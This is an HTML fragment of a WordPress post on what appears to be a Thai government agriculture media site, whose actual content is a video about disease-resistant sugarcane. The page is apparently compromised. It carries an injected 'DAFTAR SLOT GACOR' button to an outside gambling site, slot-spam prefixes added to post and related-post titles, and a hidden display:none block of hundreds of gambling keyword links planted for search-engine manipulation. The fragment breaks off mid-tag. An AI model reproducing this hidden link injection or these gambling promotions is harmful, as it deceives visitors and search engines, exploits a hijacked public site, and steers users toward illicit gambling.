						<span class="entry-author"><i class="far fa-user"></i><a href="https://media.doa.go.th/forward/?author=1" title="เขียนโดย admitc" rel="author">admitc</a></span>
					</div>
					
										
				</header>
				
				<div class="entry-media">
					




	<div class="post-format">	
			
	</div>
	



				</div>
								
				<div class="entry-content">
					<div class="entry themeform">	
						
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="video-container"><iframe title="อ้อยพันธุ์สะอาด  สู้โรคใบขาว" width="740" height="416" src="https://www.youtube.com/embed/nM3R4WObETU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>


<a href="https://wajibjujur-kalogak.pages.dev/short" style="padding:12px 20px;background:#ff5722;color:#fff;font-weight:bold;text-decoration:none;border-radius:8px">
   🚀 DAFTAR SLOT GACOR DISINI
</a><div class="post-views content-post post-827 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">จำนวนผู้เข้าชม :</span> <span class="post-views-count">47</span>
			</div><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827&text=--slot777+login+register+-+%E0%B8%AD%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94+%E0%B8%AA%E0%B8%B9%E0%B9%89%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B9%83%E0%B8%9A%E0%B8%82%E0%B8%B2%E0%B8%A7" data-href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827&text=--slot777+login+register+-+%E0%B8%AD%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94+%E0%B8%AA%E0%B8%B9%E0%B9%89%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B9%83%E0%B8%9A%E0%B8%82%E0%B8%B2%E0%B8%A7" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">X</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
					<p class="post-tags"><span>Tags:</span> <a href="https://media.doa.go.th/forward/?tag=2559" rel="tag">2559</a></p>					
					<div class="clear"></div>
					
										
										
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=625">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/58การวิจัยปรับปรุงพันธุ์-เบญจมาศ-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/58การวิจัยปรับปรุงพันธุ์-เบญจมาศ-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/58การวิจัยปรับปรุงพันธุ์-เบญจมาศ-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=625" rel="bookmark">&#8211;situs gacor e2&#8211;(haha303) &#8211; การวิจัยปรับปรุงพันธุ์ เบญจมาศ</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=1062">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-300x169.jpeg 300w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-1024x576.jpeg 1024w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-768x432.jpeg 768w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15-950x534.jpeg 950w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/62มันสำปะหลังพันธุ์ระยอง-15.jpeg 1280w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=1062" rel="bookmark">&#8211;link gacor &#8211;(gaco88-login) &#8211; มันสำปะหลังพันธุ์ระยอง 15</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=521">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/57ชุดตรวจสอบสารอะฟลาทอกซินเอ็ม1-ในน้ำนม-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/57ชุดตรวจสอบสารอะฟลาทอกซินเอ็ม1-ในน้ำนม-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/57ชุดตรวจสอบสารอะฟลาทอกซินเอ็ม1-ในน้ำนม-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=521" rel="bookmark">&#8211;link gacor &#8211;gacor(duren777) &#8211; ชุดตรวจสอบสารอะฟลาทอกซินเอ็ม1 ในน้ำนม</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

					
					
										
				</div>
			</div>

		</article><!--/.post-->

		
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
				<ul class="post-nav group">
		<li class="next"><a href="https://media.doa.go.th/forward/?p=828" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>&#8211;slot777 &#8211;www(depo77.info) &#8211; เทคโนโลยีการผลิตกล้วยตานีตัดใบในเชิงพาณิชย์</span></a></li>
		<li class="previous"><a href="https://media.doa.go.th/forward/?p=806" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>&#8211;login slot &#8211;slot(duren777) &#8211; เกษตรอินทรีย์ดีเด่น ไร่สุมิตธา</span></a></li>
	</ul>
			
			<div id="categories-7" class="widget widget_categories"><h3 class="group"><span>หมวดหมู่</span></h3><form action="https://media.doa.go.th/forward" method="get"><label class="screen-reader-text" for="cat">หมวดหมู่</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>เลือกหมวดหมู่</option>
	<option class="level-0" value="10">ก้าวไกลฯ ปี 2554</option>
	<option class="level-0" value="1">ก้าวไกลฯ ปี 2555</option>
	<option class="level-0" value="2">ก้าวไกลฯ ปี 2556</option>
	<option class="level-0" value="3">ก้าวไกลฯ ปี 2557</option>
	<option class="level-0" value="4">ก้าวไกลฯ ปี 2558</option>
	<option class="level-0" value="5">ก้าวไกลฯ ปี 2559</option>
	<option class="level-0" value="6">ก้าวไกลฯ ปี 2560</option>
	<option class="level-0" value="7">ก้าวไกลฯ ปี 2561</option>
	<option class="level-0" value="8">ก้าวไกลฯ ปี 2562</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a 